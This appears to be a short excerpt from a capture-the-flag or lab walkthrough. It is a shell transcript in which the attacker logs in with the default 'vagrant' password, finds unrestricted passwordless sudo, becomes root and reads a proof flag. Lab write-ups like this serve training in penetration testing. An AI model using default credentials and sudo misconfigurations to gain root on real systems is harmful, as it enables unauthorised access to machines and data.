 $ su vagrant
su vagrant
Password: vagrant
vagrant@ubuntu-xenial:/tmp$ sudo -l
sudo -l
Matching Defaults entries for vagrant on ubuntu-xenial:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bi
n
User vagrant may run the following commands on ubuntu-xenial:
    (ALL) NOPASSWD: ALL
vagrant@ubuntu-xenial:/tmp$ sudo sudo root
sudo sudo root
sudo: root: command not found
vagrant@ubuntu-xenial:/tmp$ sudo su root
sudo su root
root@ubuntu-xenial:/tmp# whoami
whoami
root
root@ubuntu-xenial:/tmp# cat /root/proof.txt
cat /root/proof.txt
2abbbed22e814855ccefae1693c0f694
root@ubuntu-xenial:/tmp#